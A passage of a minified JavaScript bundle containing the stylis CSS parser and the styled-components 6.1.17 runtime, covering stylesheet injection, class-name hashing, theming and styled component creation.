ir;case 34:case 39:e!==34&&e!==39&&sd(qt);break;case 40:e===41&&sd(e);break;case 92:yr();break}return ir}function n3(e,t){for(;yr()&&e+qt!==57;)if(e+qt===84&&oi()===47)break;return"/*"+_u(t,ir-1)+"*"+Gd(e===47?e:yr())}function r3(e){for(;!ad(oi());)yr();return _u(e,ir)}function o3(e){return Zk(Dl("",null,null,null,[""],e=Jk(e),0,[0],e))}function Dl(e,t,r,i,a,l,c,d,f){for(var g=0,m=0,y=c,v=0,S=0,E=0,O=1,C=1,$=1,N=0,W="",U=a,G=l,P=i,q=W;C;)switch(E=N,N=yr()){case 40:if(E!=108&&nn(q,y-1)==58){$l(q+=ut(Sf(N),"&","&\f"),"&\f",iv(g?d[g-1]:0))!=-1&&($=-1);break}case 34:case 39:case 91:q+=Sf(N);break;case 9:case 10:case 13:case 32:q+=e3(E);break;case 92:q+=t3(Nl()-1,7);continue;case 47:switch(oi()){case 42:case 47:Xa(i3(n3(yr(),Nl()),t,r,f),f);break;default:q+="/"}break;case 123*O:d[g++]=Rr(q)*$;case 125*O:case 59:case 0:switch(N){case 0:case 125:C=0;case 59+m:$==-1&&(q=ut(q,/\f/g,"")),S>0&&Rr(q)-y&&Xa(S>32?s0(q+";",i,r,y-1,f):s0(ut(q," ","")+";",i,r,y-2,f),f);break;case 59:q+=";";default:if(Xa(P=a0(q,t,r,g,m,a,d,W,U=[],G=[],y,l),l),N===123)if(m===0)Dl(q,t,P,P,U,l,y,d,G);else switch(v===99&&nn(q,3)===110?100:v){case 100:case 108:case 109:case 115:Dl(e,P,P,i&&Xa(a0(e,P,P,0,0,a,d,W,a,U=[],y,G),G),a,G,y,d,i?U:G);break;default:Dl(q,P,P,P,[""],G,0,d,G)}}g=m=S=0,O=$=1,W=q="",y=c;break;case 58:y=1+Rr(q),S=E;default:if(O<1){if(N==123)--O;else if(N==125&&O++==0&&Qk()==125)continue}switch(q+=Gd(N),N*O){case 38:$=m>0?1:(q+="\f",-1);break;case 44:d[g++]=(Rr(q)-1)*$,$=1;break;case 64:oi()===45&&(q+=Sf(yr())),v=oi(),m=y=Rr(W=q+=r3(Nl())),N++;break;case 45:E===45&&Rr(q)==2&&(O=0)}}return l}function a0(e,t,r,i,a,l,c,d,f,g,m,y){for(var v=a-1,S=a===0?l:[""],E=sv(S),O=0,C=0,$=0;O<i;++O)for(var N=0,W=Zi(e,v+1,v=iv(C=c[O])),U=e;N<E;++N)(U=av(C>0?S[N]+" "+W:ut(W,/&\f/g,S[N])))&&(f[$++]=U);return bu(e,t,r,a===0?Su:d,f,g,m,y)}function i3(e,t,r,i){return bu(e,t,r,rv,Gd(Xk()),Zi(e,2,-2),0,i)}function s0(e,t,r,i,a){return bu(e,t,r,Kd,Zi(e,0,i),Zi(e,i+1,-1),i,a)}function uv(e,t,r){switch(qk(e,t)){case 5103:return Et+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return Et+e+e;case 4789:return Ja+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return Et+e+Ja+e+Dt+e+e;case 5936:switch(nn(e,t+11)){case 114:return Et+e+Dt+ut(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return Et+e+Dt+ut(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return Et+e+Dt+ut(e,/[svh]\w+-[tblr]{2}/,"lr")+e}case 6828:case 4268:case 2903:return Et+e+Dt+e+e;case 6165:return Et+e+Dt+"flex-"+e+e;case 5187:return Et+e+ut(e,/(\w+).+(:[^]+)/,Et+"box-$1$2"+Dt+"flex-$1$2")+e;case 5443:return Et+e+Dt+"flex-item-"+ut(e,/flex-|-self/g,"")+(Wr(e,/flex-|baseline/)?"":Dt+"grid-row-"+ut(e,/flex-|-self/g,""))+e;case 4675:return Et+e+Dt+"flex-line-pack"+ut(e,/align-content|flex-|-self/g,"")+e;case 5548:return Et+e+Dt+ut(e,"shrink","negative")+e;case 5292:return Et+e+Dt+ut(e,"basis","preferred-size")+e;case 6060:return Et+"box-"+ut(e,"-grow","")+Et+e+Dt+ut(e,"grow","positive")+e;case 4554:return Et+ut(e,/([^-])(transform)/g,"$1"+Et+"$2")+e;case 6187:return ut(ut(ut(e,/(zoom-|grab)/,Et+"$1"),/(image-set)/,Et+"$1"),e,"")+e;case 5495:case 3959:return ut(e,/(image-set\([^]*)/,Et+"$1$`$1");case 4968:return ut(ut(e,/(.+:)(flex-)?(.*)/,Et+"box-pack:$3"+Dt+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+Et+e+e;case 4200:if(!Wr(e,/flex-|baseline/))return Dt+"grid-column-align"+Zi(e,t)+e;break;case 2592:case 3360:return Dt+ut(e,"template-","")+e;case 4384:case 3616:return r&&r.some(function(i,a){return t=a,Wr(i.props,/grid-\w+-end/)})?~$l(e+(r=r[t].value),"span",0)?e:Dt+ut(e,"-start","")+e+Dt+"grid-row-span:"+(~$l(r,"span",0)?Wr(r,/\d+/):+Wr(r,/\d+/)-+Wr(e,/\d+/))+";":Dt+ut(e,"-start","")+e;case 4896:case 4128:return r&&r.some(function(i){return Wr(i.props,/grid-\w+-start/)})?e:Dt+ut(ut(e,"-end","-span"),"span ","")+e;case 4095:case 3583:case 4068:case 2532:return ut(e,/(.+)-inline(.+)/,Et+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Rr(e)-1-t>6)switch(nn(e,t+1)){case 109:if(nn(e,t+4)!==45)break;case 102:return ut(e,/(.+:)(.+)-([^]+)/,"$1"+Et+"$2-$3$1"+Ja+(nn(e,t+3)==108?"$3":"$2-$3"))+e;case 115:return~$l(e,"stretch",0)?uv(ut(e,"stretch","fill-available"),t,r)+e:e}break;case 5152:case 5920:return ut(e,/(.+?):(\d+)(\s*\/\s*(span)?\s*(\d+))?(.*)/,function(i,a,l,c,d,f,g){return Dt+a+":"+l+g+(c?Dt+a+"-span:"+(d?f:+f-+l)+g:"")+e});case 4949:if(nn(e,t+6)===121)return ut(e,":",":"+Et)+e;break;case 6444:switch(nn(e,nn(e,14)===45?18:11)){case 120:return ut(e,/(.+:)([^;\s!]+)(;|(\s+)?!.+)?/,"$1"+Et+(nn(e,14)===45?"inline-":"")+"box$3$1"+Et+"$2$3$1"+Dt+"$2box$3")+e;case 100:return ut(e,":",":"+Dt)+e}break;case 5719:case 2647:case 2135:case 3927:case 2391:return ut(e,"scroll-","scroll-snap-")+e}return e}function Zl(e,t){for(var r="",i=0;i<e.length;i++)r+=t(e[i],i,e,t)||"";return r}function a3(e,t,r,i){switch(e.type){case Gk:if(e.children.length)break;case Kk:case Kd:return e.return=e.return||e.value;case rv:return"";case ov:return e.return=e.value+"{"+Zl(e.children,i)+"}";case Su:if(!Rr(e.value=e.props.join(",")))return""}return Rr(r=Zl(e.children,i))?e.return=e.value+"{"+r+"}":""}function s3(e){var t=sv(e);return function(r,i,a,l){for(var c="",d=0;d<t;d++)c+=e[d](r,i,a,l)||"";return c}}function l3(e){return function(t){t.root||(t=t.return)&&e(t)}}function u3(e,t,r,i){if(e.length>-1&&!e.return)switch(e.type){case Kd:e.return=uv(e.value,e.length,r);return;case ov:return Zl([mo(e,{value:ut(e.value,"@","@"+Et)})],i);case Su:if(e.length)return Yk(r=e.props,function(a){switch(Wr(a,i=/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":Hi(mo(e,{props:[ut(a,/:(read-\w+)/,":"+Ja+"$1")]})),Hi(mo(e,{props:[a]})),id(e,{props:i0(r,i)});break;case"::placeholder":Hi(mo(e,{props:[ut(a,/:(plac\w+)/,":"+Et+"input-$1")]})),Hi(mo(e,{props:[ut(a,/:(plac\w+)/,":"+Ja+"$1")]})),Hi(mo(e,{props:[ut(a,/:(plac\w+)/,Dt+"input-$1")]})),Hi(mo(e,{props:[a]})),id(e,{props:i0(r,i)});break}return""})}}var c3={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},Fn={},ta=typeof process<"u"&&Fn!==void 0&&(Fn.REACT_APP_SC_ATTR||Fn.SC_ATTR)||"data-styled",cv="active",fv="data-styled-version",Eu="6.1.17",qd=`/*!sc*/
`,eu=typeof window<"u"&&"HTMLElement"in window,f3=!!(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&Fn!==void 0&&Fn.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&Fn.REACT_APP_SC_DISABLE_SPEEDY!==""?Fn.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&Fn.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&Fn!==void 0&&Fn.SC_DISABLE_SPEEDY!==void 0&&Fn.SC_DISABLE_SPEEDY!==""&&Fn.SC_DISABLE_SPEEDY!=="false"&&Fn.SC_DISABLE_SPEEDY),d3={},Cu=Object.freeze([]),na=Object.freeze({});function dv(e,t,r){return r===void 0&&(r=na),e.theme!==r.theme&&e.theme||t||r.theme}var pv=new Set(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","track","u","ul","use","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]),p3=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,h3=/(^-|-$)/g;function l0(e){return e.replace(p3,"-").replace(h3,"")}var g3=/(a)(d)/gi,El=52,u0=function(e){return String.fromCharCode(e+(e>25?39:97))};function ld(e){var t,r="";for(t=Math.abs(e);t>El;t=t/El|0)r=u0(t%El)+r;return(u0(t%El)+r).replace(g3,"$1-$2")}var xf,hv=5381,Vi=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},gv=function(e){return Vi(hv,e)};function Yd(e){return ld(gv(e)>>>0)}function m3(e){return e.displayName||e.name||"Component"}function bf(e){return typeof e=="string"&&!0}var mv=typeof Symbol=="function"&&Symbol.for,yv=mv?Symbol.for("react.memo"):60115,y3=mv?Symbol.for("react.forward_ref"):60112,v3={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},w3={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},vv={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},S3=((xf={})[y3]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},xf[yv]=vv,xf);function c0(e){return("type"in(t=e)&&t.type.$$typeof)===yv?vv:"$$typeof"in e?S3[e.$$typeof]:v3;var t}var x3=Object.defineProperty,b3=Object.getOwnPropertyNames,f0=Object.getOwnPropertySymbols,_3=Object.getOwnPropertyDescriptor,E3=Object.getPrototypeOf,d0=Object.prototype;function wv(e,t,r){if(typeof t!="string"){if(d0){var i=E3(t);i&&i!==d0&&wv(e,i,r)}var a=b3(t);f0&&(a=a.concat(f0(t)));for(var l=c0(e),c=c0(t),d=0;d<a.length;++d){var f=a[d];if(!(f in w3||r&&r[f]||c&&f in c||l&&f in l)){var g=_3(t,f);try{x3(e,f,g)}catch{}}}}return e}function ci(e){return typeof e=="function"}function Xd(e){return typeof e=="object"&&"styledComponentId"in e}function ni(e,t){return e&&t?"".concat(e," ").concat(t):e||t||""}function tu(e,t){if(e.length===0)return"";for(var r=e[0],i=1;i<e.length;i++)r+=e[i];return r}function as(e){return e!==null&&typeof e=="object"&&e.constructor.name===Object.name&&!("props"in e&&e.$$typeof)}function ud(e,t,r){if(r===void 0&&(r=!1),!r&&!as(e)&&!Array.isArray(e))return t;if(Array.isArray(t))for(var i=0;i<t.length;i++)e[i]=ud(e[i],t[i]);else if(as(t))for(var i in t)e[i]=ud(e[i],t[i]);return e}function Qd(e,t){Object.defineProperty(e,"toString",{value:t})}function Co(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];return new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/main/packages/styled-components/src/utils/errors.md#".concat(e," for more information.").concat(t.length>0?" Args: ".concat(t.join(", ")):""))}var C3=function(){function e(t){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=t}return e.prototype.indexOfGroup=function(t){for(var r=0,i=0;i<t;i++)r+=this.groupSizes[i];return r},e.prototype.insertRules=function(t,r){if(t>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,l=a;t>=l;)if((l<<=1)<0)throw Co(16,"".concat(t));this.groupSizes=new Uint32Array(l),this.groupSizes.set(i),this.length=l;for(var c=a;c<l;c++)this.groupSizes[c]=0}for(var d=this.indexOfGroup(t+1),f=(c=0,r.length);c<f;c++)this.tag.insertRule(d,r[c])&&(this.groupSizes[t]++,d++)},e.prototype.clearGroup=function(t){if(t<this.length){var r=this.groupSizes[t],i=this.indexOfGroup(t),a=i+r;this.groupSizes[t]=0;for(var l=i;l<a;l++)this.tag.deleteRule(i)}},e.prototype.getGroup=function(t){var r="";if(t>=this.length||this.groupSizes[t]===0)return r;for(var i=this.groupSizes[t],a=this.indexOfGroup(t),l=a+i,c=a;c<l;c++)r+="".concat(this.tag.getRule(c)).concat(qd);return r},e}(),jl=new Map,nu=new Map,Fl=1,Cl=function(e){if(jl.has(e))return jl.get(e);for(;nu.has(Fl);)Fl++;var t=Fl++;return jl.set(e,t),nu.set(t,e),t},k3=function(e,t){Fl=t+1,jl.set(e,t),nu.set(t,e)},R3="style[".concat(ta,"][").concat(fv,'="').concat(Eu,'"]'),P3=new RegExp("^".concat(ta,'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)')),T3=function(e,t,r){for(var i,a=r.split(","),l=0,c=a.length;l<c;l++)(i=a[l])&&e.registerName(t,i)},O3=function(e,t){for(var r,i=((r=t.textContent)!==null&&r!==void 0?r:"").split(qd),a=[],l=0,c=i.length;l<c;l++){var d=i[l].trim();if(d){var f=d.match(P3);if(f){var g=0|parseInt(f[1],10),m=f[2];g!==0&&(k3(m,g),T3(e,m,f[3]),e.getTag().insertRules(g,a)),a.length=0}else a.push(d)}}},p0=function(e){for(var t=document.querySelectorAll(R3),r=0,i=t.length;r<i;r++){var a=t[r];a&&a.getAttribute(ta)!==cv&&(O3(e,a),a.parentNode&&a.parentNode.removeChild(a))}};function L3(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null}var Sv=function(e){var t=document.head,r=e||t,i=document.createElement("style"),a=function(d){var f=Array.from(d.querySelectorAll("style[".concat(ta,"]")));return f[f.length-1]}(r),l=a!==void 0?a.nextSibling:null;i.setAttribute(ta,cv),i.setAttribute(fv,Eu);var c=L3();return c&&i.setAttribute("nonce",c),r.insertBefore(i,l),i},I3=function(){function e(t){this.element=Sv(t),this.element.appendChild(document.createTextNode("")),this.sheet=function(r){if(r.sheet)return r.sheet;for(var i=document.styleSheets,a=0,l=i.length;a<l;a++){var c=i[a];if(c.ownerNode===r)return c}throw Co(17)}(this.element),this.length=0}return e.prototype.insertRule=function(t,r){try{return this.sheet.insertRule(r,t),this.length++,!0}catch{return!1}},e.prototype.deleteRule=function(t){this.sheet.deleteRule(t),this.length--},e.prototype.getRule=function(t){var r=this.sheet.cssRules[t];return r&&r.cssText?r.cssText:""},e}(),$3=function(){function e(t){this.element=Sv(t),this.nodes=this.element.childNodes,this.length=0}return e.prototype.insertRule=function(t,r){if(t<=this.length&&t>=0){var i=document.createTextNode(r);return this.element.insertBefore(i,this.nodes[t]||null),this.length++,!0}return!1},e.prototype.deleteRule=function(t){this.element.removeChild(this.nodes[t]),this.length--},e.prototype.getRule=function(t){return t<this.length?this.nodes[t].textContent:""},e}(),N3=function(){function e(t){this.rules=[],this.length=0}return e.prototype.insertRule=function(t,r){return t<=this.length&&(this.rules.splice(t,0,r),this.length++,!0)},e.prototype.deleteRule=function(t){this.rules.splice(t,1),this.length--},e.prototype.getRule=function(t){return t<this.length?this.rules[t]:""},e}(),h0=eu,D3={isServer:!eu,useCSSOMInjection:!f3},ru=function(){function e(t,r,i){t===void 0&&(t=na),r===void 0&&(r={});var a=this;this.options=rn(rn({},D3),t),this.gs=r,this.names=new Map(i),this.server=!!t.isServer,!this.server&&eu&&h0&&(h0=!1,p0(this)),Qd(this,function(){return function(l){for(var c=l.getTag(),d=c.length,f="",g=function(y){var v=function($){return nu.get($)}(y);if(v===void 0)return"continue";var S=l.names.get(v),E=c.getGroup(y);if(S===void 0||!S.size||E.length===0)return"continue";var O="".concat(ta,".g").concat(y,'[id="').concat(v,'"]'),C="";S!==void 0&&S.forEach(function($){$.length>0&&(C+="".concat($,","))}),f+="".concat(E).concat(O,'{content:"').concat(C,'"}').concat(qd)},m=0;m<d;m++)g(m);return f}(a)})}return e.registerId=function(t){return Cl(t)},e.prototype.rehydrate=function(){!this.server&&eu&&p0(this)},e.prototype.reconstructWithOptions=function(t,r){return r===void 0&&(r=!0),new e(rn(rn({},this.options),t),this.gs,r&&this.names||void 0)},e.prototype.allocateGSInstance=function(t){return this.gs[t]=(this.gs[t]||0)+1},e.prototype.getTag=function(){return this.tag||(this.tag=(t=function(r){var i=r.useCSSOMInjection,a=r.target;return r.isServer?new N3(a):i?new I3(a):new $3(a)}(this.options),new C3(t)));var t},e.prototype.hasNameForId=function(t,r){return this.names.has(t)&&this.names.get(t).has(r)},e.prototype.registerName=function(t,r){if(Cl(t),this.names.has(t))this.names.get(t).add(r);else{var i=new Set;i.add(r),this.names.set(t,i)}},e.prototype.insertRules=function(t,r,i){this.registerName(t,r),this.getTag().insertRules(Cl(t),i)},e.prototype.clearNames=function(t){this.names.has(t)&&this.names.get(t).clear()},e.prototype.clearRules=function(t){this.getTag().clearGroup(Cl(t)),this.clearNames(t)},e.prototype.clearTag=function(){this.tag=void 0},e}(),j3=/&/g,F3=/^\s*\/\/.*$/gm;function xv(e,t){return e.map(function(r){return r.type==="rule"&&(r.value="".concat(t," ").concat(r.value),r.value=r.value.replaceAll(",",",".concat(t," ")),r.props=r.props.map(function(i){return"".concat(t," ").concat(i)})),Array.isArray(r.children)&&r.type!=="@keyframes"&&(r.children=xv(r.children,t)),r})}function bv(e){var t,r,i,a=e===void 0?na:e,l=a.options,c=l===void 0?na:l,d=a.plugins,f=d===void 0?Cu:d,g=function(v,S,E){return E.startsWith(r)&&E.endsWith(r)&&E.replaceAll(r,"").length>0?".".concat(t):v},m=f.slice();m.push(function(v){v.type===Su&&v.value.includes("&")&&(v.props[0]=v.props[0].replace(j3,r).replace(i,g))}),c.prefix&&m.push(u3),m.push(a3);var y=function(v,S,E,O){S===void 0&&(S=""),E===void 0&&(E=""),O===void 0&&(O="&"),t=O,r=S,i=new RegExp("\\".concat(r,"\\b"),"g");var C=v.replace(F3,""),$=o3(E||S?"".concat(E," ").concat(S," { ").concat(C," }"):C);c.namespace&&($=xv($,c.namespace));var N=[];return Zl($,s3(m.concat(l3(function(W){return N.push(W)})))),N};return y.hash=f.length?f.reduce(function(v,S){return S.name||Co(15),Vi(v,S.name)},hv).toString():"",y}var M3=new ru,cd=bv(),Jd=zn.createContext({shouldForwardProp:void 0,styleSheet:M3,stylis:cd});Jd.Consumer;var A3=zn.createContext(void 0);function ou(){return I.useContext(Jd)}function z3(e){var t=I.useState(e.stylisPlugins),r=t[0],i=t[1],a=ou().styleSheet,l=I.useMemo(function(){var f=a;return e.sheet?f=e.sheet:e.target&&(f=f.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(f=f.reconstructWithOptions({useCSSOMInjection:!1})),f},[e.disableCSSOMInjection,e.sheet,e.target,a]),c=I.useMemo(function(){return bv({options:{namespace:e.namespace,prefix:e.enableVendorPrefixes},plugins:r})},[e.enableVendorPrefixes,e.namespace,r]);I.useEffect(function(){Wk(r,e.stylisPlugins)||i(e.stylisPlugins)},[e.stylisPlugins]);var d=I.useMemo(function(){return{shouldForwardProp:e.shouldForwardProp,styleSheet:l,stylis:c}},[e.shouldForwardProp,l,c]);return zn.createElement(Jd.Provider,{value:d},zn.createElement(A3.Provider,{value:c},e.children))}var _v=function(){function e(t,r){var i=this;this.inject=function(a,l){l===void 0&&(l=cd);var c=i.name+l.hash;a.hasNameForId(i.id,c)||a.insertRules(i.id,c,l(i.rules,c,"@keyframes"))},this.name=t,this.id="sc-keyframes-".concat(t),this.rules=r,Qd(this,function(){throw Co(12,String(i.name))})}return e.prototype.getName=function(t){return t===void 0&&(t=cd),this.name+t.hash},e}(),U3=function(e){return e>="A"&&e<="Z"};function g0(e){for(var t="",r=0;r<e.length;r++){var i=e[r];if(r===1&&i==="-"&&e[0]==="-")return e;U3(i)?t+="-"+i.toLowerCase():t+=i}return t.startsWith("ms-")?"-"+t:t}var Ev=function(e){return e==null||e===!1||e===""},Cv=function(e){var t,r,i=[];for(var a in e){var l=e[a];e.hasOwnProperty(a)&&!Ev(l)&&(Array.isArray(l)&&l.isCss||ci(l)?i.push("".concat(g0(a),":"),l,";"):as(l)?i.push.apply(i,Ji(Ji(["".concat(a," {")],Cv(l),!1),["}"],!1)):i.push("".concat(g0(a),": ").concat((t=a,(r=l)==null||typeof r=="boolean"||r===""?"":typeof r!="number"||r===0||t in c3||t.startsWith("--")?String(r).trim():"".concat(r,"px")),";")))}return i};function wo(e,t,r,i){if(Ev(e))return[];if(Xd(e))return[".".concat(e.styledComponentId)];if(ci(e)){if(!ci(l=e)||l.prototype&&l.prototype.isReactComponent||!t)return[e];var a=e(t);return wo(a,t,r,i)}var l;return e instanceof _v?r?(e.inject(r,i),[e.getName(i)]):[e]:as(e)?Cv(e):Array.isArray(e)?Array.prototype.concat.apply(Cu,e.map(function(c){return wo(c,t,r,i)})):[e.toString()]}function kv(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(ci(r)&&!Xd(r))return!1}return!0}var H3=gv(Eu),B3=function(){function e(t,r,i){this.rules=t,this.staticRulesId="",this.isStatic=(i===void 0||i.isStatic)&&kv(t),this.componentId=r,this.baseHash=Vi(H3,r),this.baseStyle=i,ru.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,i){var a=this.baseStyle?this.baseStyle.generateAndInjectStyles(t,r,i):"";if(this.isStatic&&!i.hash)if(this.staticRulesId&&r.hasNameForId(this.componentId,this.staticRulesId))a=ni(a,this.staticRulesId);else{var l=tu(wo(this.rules,t,r,i)),c=ld(Vi(this.baseHash,l)>>>0);if(!r.hasNameForId(this.componentId,c)){var d=i(l,".".concat(c),void 0,this.componentId);r.insertRules(this.componentId,c,d)}a=ni(a,c),this.staticRulesId=c}else{for(var f=Vi(this.baseHash,i.hash),g="",m=0;m<this.rules.length;m++){var y=this.rules[m];if(typeof y=="string")g+=y;else if(y){var v=tu(wo(y,t,r,i));f=Vi(f,v+m),g+=v}}if(g){var S=ld(f>>>0);r.hasNameForId(this.componentId,S)||r.insertRules(this.componentId,S,i(g,".".concat(S),void 0,this.componentId)),a=ni(a,S)}}return a},e}(),ra=zn.createContext(void 0);ra.Consumer;function V3(){var e=I.useContext(ra);if(!e)throw Co(18);return e}function W3(e){var t=zn.useContext(ra),r=I.useMemo(function(){return function(i,a){if(!i)throw Co(14);if(ci(i)){var l=i(a);return l}if(Array.isArray(i)||typeof i!="object")throw Co(8);return a?rn(rn({},a),i):i}(e.theme,t)},[e.theme,t]);return e.children?zn.createElement(ra.Provider,{value:r},e.children):null}var _f={};function K3(e,t,r){var i=Xd(e),a=e,l=!bf(e),c=t.attrs,d=c===void 0?Cu:c,f=t.componentId,g=f===void 0?function(U,G){var P=typeof U!="string"?"sc":l0(U);_f[P]=(_f[P]||0)+1;var q="".concat(P,"-").concat(Yd(Eu+P+_f[P]));return G?"".concat(G,"-").concat(q):q}(t.displayName,t.parentComponentId):f,m=t.displayName,y=m===void 0?function(U){return bf(U)?"styled.".concat(U):"Styled(".concat(m3(U),")")}(e):m,v=t.displayName&&t.componentId?"".concat(l0(t.displayName),"-").concat(t.componentId):t.componentId||g,S=i&&a.attrs?a.attrs.concat(d).filter(Boolean):d,E=t.shouldForwardProp;if(i&&a.shouldForwardProp){var O=a.shouldForwardProp;if(t.shouldForwardProp){var C=t.shouldForwardProp;E=function(U,G){return O(U,G)&&C(U,G)}}else E=O}var $=new B3(r,v,i?a.componentStyle:void 0);function N(U,G){return function(P,q,ce){var re=P.attrs,ye=P.componentStyle,Pe=P.defaultProps,We=P.foldedComponentIds,ze=P.styledComponentId,Y=P.target,ae=zn.useContext(ra),Z=ou(),fe=P.shouldForwardProp||Z.shouldForwardProp,J=dv(q,ae,Pe)||na,oe=function(b,ve,_e){for(var we,je=rn(rn({},ve),{className:void 0,theme:_e}),Fe=0;Fe<b.length;Fe+=1){var st=ci(we=b[Fe])?we(je):we;for(var ft in st)je[ft]=ft==="className"?ni(je[ft],st[ft]):ft==="style"?rn(rn({},je[ft]),st[ft]):st[ft]}return ve.className&&(je.className=ni(je.className,ve.className)),je}(re,q,J),M=oe.as||Y,x={};for(var j in oe)oe[j]===void 0||j[0]==="$"||j==="as"||j==="theme"&&oe.theme===J||(j==="forwardedAs"?x.as=oe.forwardedAs:fe&&!fe(j,M)||(x[j]=oe[j]));var ue=function(b,ve){var _e=ou(),we=b.generateAndInjectStyles(ve,_e.styleSheet,_e.stylis);return we}(ye,oe),X=ni(We,ze);return ue&&(X+=" "+ue),oe.className&&(X+=" "+oe.className),x[bf(M)&&!pv.has(M)?"class":"className"]=X,ce&&(x.ref=ce),I.createElement(M,x)}(W,U,G)}N.displayName=y;var W=zn.forwardRef(N);return W.attrs=S,W.componentStyle=$,W.displayName=y,W.shouldForwardProp=E,W.foldedComponentIds=i?ni(a.foldedComponentIds,a.styledComponentId):"",W.styledComponentId=v,W.target=i?a.target:e,Object.defineProperty(W,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(U){this._foldedDefaultProps=i?function(G){for(var P=[],q=1;q<arguments.length;q++)P[q-1]=arguments[q];for(var ce=0,re=P;ce<re.length;ce++)ud(G,re[ce],!0);return G}({},a.defaultProps,U):U}}),Qd(W,function(){return".".concat(W.styledComponentId)}),l&&wv(W,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0}),W}function m0(e,t){for(var r=[e[0]],i=0,a=t.length;i<a;i+=1)r.push(t[i],e[i+1]);return r}var y0=function(e){return Object.assign(e,{isCss:!0})};function pe(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(ci(e)||as(e))return y0(wo(m0(Cu,Ji([e],t,!0))));var i=e;return t.length===0&&i.length===1&&typeof i[0]=="string"?wo(i):y0(wo(m0(i,t)))}function fd(e,t,r){if(r===void 0&&(r=na),!t)throw Co(1,t);var i=function(a){for(var l=[],c=1;c<arguments.length;c++)l[c-1]=arguments[c];return e(t,r,pe.apply(void 0,Ji([a],l,!1)))};return i.attrs=function(a){return fd(e,t,rn(rn({},r),{attrs:Array.prototype.concat(r.attrs,a).filter(Boolean)}))},i.withConfig=function(a){return fd(e,t,rn(rn({},r),a))},i}var Rv=function(e){return fd(K3,e)},me=Rv;pv.forEach(function(e){me[e]=Rv(e)});var G3=function(){function e(t,r){this.rules=t,this.componentId=r,this.isStatic=kv(t),ru.registerId(this.componentId+1)}return e.prototype.createStyles=function(t,r,i,a){var l=a(tu(wo(this.rules,r,i,a)),""),c=this.componentId+t;i.insertRules(c,c,l)},e.prototype.removeStyles=function(t,r){r.clearRules(this.componentId+t)},e.prototype.renderStyles=function(t,r,i,a){t>2&&ru.registerId(this.componentId+t),this.removeStyles(t,i),this.createStyles(t,r,i,a)},e}();function q3(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var i=pe.apply(void 0,Ji([e],t,!1)),a="sc-global-".concat(Yd(JSON.stringify(i))),l=new G3(i,a),c=function(f){var g=ou(),m=zn.useContext(ra),y=zn.useRef(g.styleSheet.allocateGSInstance(a)).current;return g.styleSheet.server&&d(y,f,g.styleSheet,m,g.stylis),zn.useLayoutEffect(function(){if(!g.styleSheet.server)return d(y,f,g.styleSheet,m,g.stylis),function(){return l.removeStyles(y,g.styleSheet)}},[y,f,g.styleSheet,m,g.stylis]),null};function 